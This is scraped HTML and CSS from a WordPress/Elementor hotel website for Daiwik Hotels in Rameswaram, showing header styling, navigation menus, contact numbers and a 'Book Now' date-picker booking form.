    /* max-width: 100%; */
    margin-bottom: 5px;
    font-weight: 700;
    width: 100%;
}

::placeholder {
	color: #000;
	font-size: 15px;
}

header.elementor-location-header {
    width: 100%;
    max-width: 100%;
    margin: auto;
    height: auto;
    display: block;
    align-items: center;
    position: relative;
    z-index: 100;
}


div[data-id="4b23106"] .elementor-widget-heading .elementor-heading-title {
    font-family: "Playfair Display", Sans-serif !important;
    font-size: 43px !important;
    font-weight: 400 !important;
    color: #BE4868 !important;
    text-align: center !important;
}


div[data-id="4b23106"] .elementor-widget-container p{
  text-align: center;
    font-family: "Humanst521 Lt BT Light", Sans-serif;
    font-size: 30px;
    font-weight: 400;
    color: #000000;
}


@media only screen and (min-width: 320px) and (max-width: 767px) {
	div[data-id="4b23106"] .elementor-widget-heading .elementor-heading-title {
    font-family: "Playfair Display", Sans-serif !important;
    font-size: 30px !important;
    font-weight: 400 !important;
    color: #BE4868 !important;
    text-align: center !important;
}
	
	 div[data-id="4b23106"] .elementor-widget-container p{
  text-align: center;
    font-family: "Humanst521 Lt BT Light", Sans-serif;
    font-size: 20px !important;
    font-weight: 400;
    color: #000000;
}
}



@media only screen and (min-width: 768px) and (max-width: 900px) {
	div[data-id="4b23106"] .elementor-widget-heading .elementor-heading-title {
    font-family: "Playfair Display", Sans-serif !important;
    font-size: 43px !important;
    font-weight: 400 !important;
    color: #BE4868 !important;
    text-align: center !important;
}
	
	 div[data-id="4b23106"] .elementor-widget-container p{
  text-align: center;
    font-family: "Humanst521 Lt BT Light", Sans-serif;
    font-size: 30px !important;
    font-weight: 400;
    color: #000000;
}
}


/*  div[data-id="6ccd6ac"] h4.elementor-heading-title.elementor-size-default {
    font-size: 50px !important;
} */

.elementor-swiper-button.elementor-swiper-button-prev {
    height: 1em;
    width: 1em;
}

.elementor-swiper-button.elementor-swiper-button-next{
	 height: 1em;
    width: 1em;
}

.page-id-993 input.wpcf7-form-control.wpcf7-file.wpcf7-validates-as-required {
    width: 100% !important;
    display: block !important;
}


.page-id-993 .wpcf7-form-control-wrap {
    display: block !important;
}		</style>
		</head>
<body class="wp-singular page-template-default page page-id-2327 page-parent wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child hello-elementor-default elementor-default elementor-kit-6 elementor-page elementor-page-2327" data-burst_id="2327" data-burst_type="page">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5TMW43D"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->




		<header data-elementor-type="header" data-elementor-id="12" class="elementor elementor-12 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="has_eae_slider elementor-element elementor-element-68ebf66 e-con-full site-header elementor-hidden-mobile e-flex e-con e-parent" data-eae-slider="23276" data-id="68ebf66" data-element_type="container" data-settings="{&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_effects_offset&quot;:200,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
		<div class="has_eae_slider elementor-element elementor-element-0dc2115 e-con-full e-flex e-con e-child" data-eae-slider="91636" data-id="0dc2115" data-element_type="container">
		<div class="has_eae_slider elementor-element elementor-element-7f79363 e-con-full e-flex e-con e-child" data-eae-slider="7978" data-id="7f79363" data-element_type="container">
				<div class="elementor-element elementor-element-c8d4097 elementor-widget elementor-widget-image" data-id="c8d4097" data-element_type="widget" data-widget_type="image.default">
																<a href="https://www.daiwikhotels.com">
							<img fetchpriority="high" width="500" height="280" src="https://www.daiwikhotels.com/wp-content/uploads/2024/06/DaiwikLogo-1.png" class="attachment-full size-full wp-image-13" alt="" srcset="https://www.daiwikhotels.com/wp-content/uploads/2024/06/DaiwikLogo-1.png 500w, https://www.daiwikhotels.com/wp-content/uploads/2024/06/DaiwikLogo-1-300x168.png 300w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-8a60387 e-con-full e-flex e-con e-child" data-eae-slider="97963" data-id="8a60387" data-element_type="container">
				<div class="elementor-element elementor-element-c6bd810 elementor-nav-menu__align-end elementor-widget__width-auto elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="c6bd810" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-c6bd810" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16"><a href="#" class="elementor-item elementor-item-anchor">Hotels</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2780"><a href="https://www.daiwikhotels.com/daiwik-hotels-rameswaram/" class="elementor-sub-item">Rameswaram</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17"><a href="#" class="elementor-item elementor-item-anchor">Dining</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2781"><a href="https://www.daiwikhotels.com/daiwik-hotels-rameswaram/ahaan-the-restaurant/" class="elementor-sub-item">Rameswaram</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18"><a class="elementor-item">Kathas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13260"><a href="https://www.daiwikhotels.com/daiwik-hotels-rameswaram/varta-the-banquet/" class="elementor-sub-item">Rameswaram</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19"><a href="#" class="elementor-item elementor-item-anchor">Gallery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2782"><a href="https://www.daiwikhotels.com/photo-gallery/" class="elementor-sub-item">Rameswaram</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20"><a class="elementor-item">Pay</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13039"><a href="https://crs.resavenue.com/res_mars_new/proceedtoPayment?pid=GVGA0319" class="elementor-sub-item">Rameswaram</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="https://www.daiwikhotels.com/contact-us/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c6bd810" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Hotels</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2780"><a href="https://www.daiwikhotels.com/daiwik-hotels-rameswaram/" class="elementor-sub-item" tabindex="-1">Rameswaram</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Dining</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2781"><a href="https://www.daiwikhotels.com/daiwik-hotels-rameswaram/ahaan-the-restaurant/" class="elementor-sub-item" tabindex="-1">Rameswaram</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18"><a class="elementor-item" tabindex="-1">Kathas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13260"><a href="https://www.daiwikhotels.com/daiwik-hotels-rameswaram/varta-the-banquet/" class="elementor-sub-item" tabindex="-1">Rameswaram</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Gallery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2782"><a href="https://www.daiwikhotels.com/photo-gallery/" class="elementor-sub-item" tabindex="-1">Rameswaram</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20"><a class="elementor-item" tabindex="-1">Pay</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13039"><a href="https://crs.resavenue.com/res_mars_new/proceedtoPayment?pid=GVGA0319" class="elementor-sub-item" tabindex="-1">Rameswaram</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="https://www.daiwikhotels.com/contact-us/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-8757699 elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="8757699" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-8757699" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-316"><a href="tel:+914573223222" class="elementor-item">+91 4573223222</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a href="tel:+914573223222" class="elementor-sub-item">+91 4573223222</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-318"><a href="tel:+916292288304" class="elementor-sub-item">+91 6292288304</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8757699" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-316"><a href="tel:+914573223222" class="elementor-item" tabindex="-1">+91 4573223222</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a href="tel:+914573223222" class="elementor-sub-item" tabindex="-1">+91 4573223222</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-318"><a href="tel:+916292288304" class="elementor-sub-item" tabindex="-1">+91 6292288304</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-48c6e4c elementor-view-default elementor-widget elementor-widget-icon" data-id="48c6e4c" data-element_type="widget" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="mailto:contact@daiwikhotels.com">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>			</a>
		</div>
						</div>
				<div class="elementor-element elementor-element-7ff1f4a elementor-hidden-tablet elementor-widget elementor-widget-global elementor-global-14671 elementor-widget-html" data-id="7ff1f4a" data-element_type="widget" data-widget_type="html.default">
					<!DOCTYPE html>
<html lang="en">

<head>

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <meta content="utf-8" http-equiv="encoding">
    <title>Secured Online Booking</title>
	<link href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i,900,900i&display=swap" rel="stylesheet">
    <!-- CSS LIBRARY -->
    <link data-minify="1" rel="stylesheet" type="text/css" href="https://www.daiwikhotels.com/wp-content/cache/min/1/wp-content/book-now/fonts/css/all.css?ver=1768333165">
    <!-- MAIN STYLE -->
	<link data-minify="1" rel="stylesheet" type="text/css" href="https://www.daiwikhotels.com/wp-content/cache/min/1/wp-content/book-now/css/bootstrap-datepicker.css?ver=1768333165">
    <link data-minify="1" rel="stylesheet" type="text/css" href="https://www.daiwikhotels.com/wp-content/cache/min/1/wp-content/book-now/css/intigration-res-cal.css?ver=1768333165">

    <style>
        #bookNow {
            display: none;
			margin-right:0px;
			position: absolute;
			width: 300px;
			right: 0px;
			top:36px;
        }
.pinkBtn{background: #be4868;font-family: "Humanst521 Lt BT Light", Sans-serif;
    font-size: 18px;
    font-weight: 500; color: #ffffff;border: none;
	float:right;
	position: relative;

}
background-color: #c75c7a;
    clear: both;
    padding: 0 25px 20px;
    margin-top: 21px;
    </style>

    <link data-minify="1" rel="stylesheet" href=
"https://www.daiwikhotels.com/wp-content/cache/min/1/bootstrap/3.4.1/css/bootstrap.min.css?ver=1768333165">

    <script type="rocketlazyloadscript" data-rocket-src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.0/jquery.min.js">
    </script>
</head>

<body>
  
 <button onClick="GFG_Fun()" class="pinkBtn">
        BOOK NOW
    </button>

 

    <div id="bookNow">
        <form class="contact-form" name="resBooking" id="resBooking" action="https://bookings.resavenue.com/resBooking4/searchRooms" method="get" target="_blank">
		<input type="hidden" name="targetTemplate" value="4">
		<input type="hidden" name="curr" value="INR">
		
		<select name="regCode">
		  <option value="">Location</option>
		  <option value="GVGA0319">Daiwik Hotels, Rameswaram</option>
		</select>
		
		<div class="input-group">
		  <input type="text" name="arr_date" id="arr_date" placeholder="Check-in" autocomplete="off" value="Check-in">
		  <span class="calendar-icon"><i class="fa fa-calendar"></i></span>
		</div>
		<div class="input-group">
		  <input type="text" name="dep_date" id="dep_date" placeholder="Check-out" autocomplete="off" value="Check-out">
		  <span class="calendar-icon"><i class="fa fa-calendar"></i></span>
		</div>
		<button type="submit" name="submit">Submit</button>
		<input type="hidden" name="curr" value="AED">
		<input type="hidden" name="arr_date" value="" id="arrDate1">
		<input type="hidden" name="dep_date" value="" id="depDate1">
	  </form>

    </div>
   
    <br>
    
    <script type="rocketlazyloadscript">
        $('#GFG_UP').text(
            `Click on button to toggle 
            the DIV Box using Bootstrap.`);

        function toggler(divId) {
            $("#" + divId).toggle();
        }

        function GFG_Fun() {
            toggler('bookNow');
            $('#GFG_DOWN').text("DIV Box is toggling.");
        }
    </script>

<!-- LOAD JQUERY -->
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.daiwikhotels.com/wp-content/book-now/js/jquery-3.6.3.min.js"></script>
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.daiwikhotels.com/wp-content/book-now/js/moment.min.js"></script>
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.daiwikhotels.com/wp-content/book-now/js/bootstrap-datepicker.min.js"></script>
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.daiwikhotels.com/wp-content/book-now/js/intigration-res-cal.js"></script>
	 
	<!-- DateRange Picker Func -->
	<script type="rocketlazyloadscript">
		$(function(){
			$('#arr_date').datepicker({
				templates: {
					leftArrow: '<i class="fa fa-chevron-left"></i>',
					rightArrow: '<i class="fa fa-chevron-right"></i>'
				},
				format: "dd/mm/yyyy",
				startDate:"new Date()",
				keyboardNavigation: false,
				autoclose: true,
				todayHighlight: true,
				disableTouchKeyboard: true,
				orientation: "bottom auto"
			});
	

	
			$('#dep_date').datepicker({
				templates: {
					leftArrow: '<i class="fa fa-chevron-left"></i>',
					rightArrow: '<i class="fa fa-chevron-right"></i>'
				},
				format: "dd/mm/yyyy",
				startDate:"",
				keyboardNavigation: false,
				autoclose: true,
				todayHighlight: true,
				disableTouchKeyboard: true,
				orientation: "bottom auto"
			});

			$('#arr_date').datepicker().on("changeDate", function () {
				var startDate = $('#arr_date').datepicker('getDate');
				var oneDayFromStartDate = moment(startDate).add(1, 'days').toDate();
				$('#dep_date').datepicker('setStartDate', oneDayFromStartDate);
				$('#dep_date').datepicker('setDate', oneDayFromStartDate);
			});

			$('#dep_date').datepicker().on("show", function () {
				var startDate = $('#arr_date').datepicker('getDate');
//				$('.day.disabled').filter(function (index) {
//					return $(this).text() === moment(startDate).format('D');
//				}).addClass('active');
			});
	
			var startdate=new Date();
			var nextdate= moment(startdate).add(1, 'days').toDate();
			//$('#arr_date').datepicker('setDate', startdate);
			//$('#dep_date').datepicker('setDate',nextdate);
		});
	</script>



<script>var rocket_lcp_data = {"ajax_url":"https:\/\/www.daiwikhotels.com\/wp-admin\/admin-ajax.php","nonce":"c4e51fe4af","url":"https:\/\/www.daiwikhotels.com\/about-tirupati-tirumala","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg, section, header","width_threshold":1600,"height_threshold":700,"delay":500,"debug":null}</script><script type="rocketlazyloadscript" data-name="wpr-lcp-beacon" data-rocket-src='https://www.daiwikhotels.com/wp-content/plugins/wp-rocket-main/assets/js/lcp-beacon.min.js' async></script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>

</html>				</div>
				</div>
				</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-2256ca8 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-eae-slider="6673" data-id="2256ca8" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-0a4fec9 elementor-widget elementor-widget-html" data-id="0a4fec9" data-element_type="widget" data-widget_type="html.default">
					<style>

.site-header {
    background-color: transparent;
    transition: background-color 0.3s ease,
    padding 0.3s ease;
}

.site-header.scrolled {
    background-color: #ffffff !important; /* Change to your preferred color */
    padding: 0px;
}

</style>


<script type="rocketlazyloadscript">
    jQuery(document).ready(function($) {
        function checkScroll() {
            if ($(window).scrollTop() > 50) {  /* Adjust the scroll value as needed */
                $('.site-header').addClass('scrolled');
            } else {
                $('.site-header').removeClass('scrolled');
            }
        }

        // Check scroll on page load
        checkScroll();

        // Check scroll on scroll event
        $(window).scroll(function() {
            checkScroll();
        });
    });
</script>
				</div>
					</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-1d93fcb elementor-hidden-desktop site-header elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-eae-slider="26746" data-id="1d93fcb" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="has_eae_slider elementor-element elementor-element-859b0d0 e-con-full e-flex e-con e-child" data-eae-slider="10661" data-id="859b0d0" data-element_type="container">
				<div class="elementor-element elementor-element-cb2eaa7 elementor-widget elementor-widget-image" data-id="cb2eaa7" data-element_type="widget" data-widget_type="image.default">
																<a href="https://www.daiwikhotels.com">
							<img fetchpriority="high" width="500" height="280" src="https://www.daiwikhotels.com/wp-content/uploads/2024/06/DaiwikLogo-1.png" class="attachment-full size-full wp-image-13" alt="" srcset="https://www.daiwikhotels.com/wp-content/uploads/2024/06/DaiwikLogo-1.png 500w, https://www.daiwikhotels.com/wp-content/uploads/2024/06/DaiwikLogo-1-300x168.png 300w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-5b3419e e-con-full e-flex e-con e-child" data-eae-slider="83435" data-id="5b3419e" data-element_type="container">
				<div class="elementor-element elementor-element-95c80f2 elementor-nav-menu__align-start elementor-widget__width-auto elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="95c80f2" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-95c80f2" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16333"><a class="elementor-item">Hotels</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16334"><a href="https://www.daiwikhotels.com/daiwik-hotels-rameswaram/" class="elementor-sub-item">Rameswaram</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22088"><a href="https://www.daiwikhotels.com/daiwik-hotels-rameswaram/" class="elementor-sub-item">Home</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16344"><a href="https://www.daiwikhotels.com/daiwik-hotels-rameswaram/accommodation/" class="elementor-sub-item">Rooms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16345"><a href="https://www.daiwikhotels.com/daiwik-hotels-rameswaram/ahaan-the-restaurant/" class="elementor-sub-item">Dining</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16346"><a class="elementor-sub-item">Facilities</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16347"><a href="https://www.daiwikhotels.com/daiwik-hotels-rameswaram/varta-the-banquet/" class="elementor-sub-item">Banquet</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16348"><a href="https://www.daiwikhotels.com/daiwik-hotels-rameswaram/varta-the-banquet/" class="elementor-sub-item">Kathas</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16349"><a href="https://www.daiwikhotels.com/daiwik-hotels-rameswaram/vyom-the-spa/" class="elementor-sub-item">Spa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16350"><a href="https://www.daiwikhotels.com/daiwik-hotels-rameswaram/maitri-the-activity-room/" class="elementor-sub-item">Activities / Gym (Maitri)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16351"><a href="https://www.daiwikhotels.com/tour-packages/" class="elementor-sub-item">Tour Packages</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16352"><a href="https://www.daiwikhotels.com/photo-gallery/" class="elementor-sub-item">Gallery</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16335"><a class="elementor-item">Dining</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16336"><a href="https://www.daiwikhotels.com/daiwik-hotels-rameswaram/ahaan-the-restaurant/" class="elementor-sub-item">Rameswaram</a></li>
</ul>
</li>
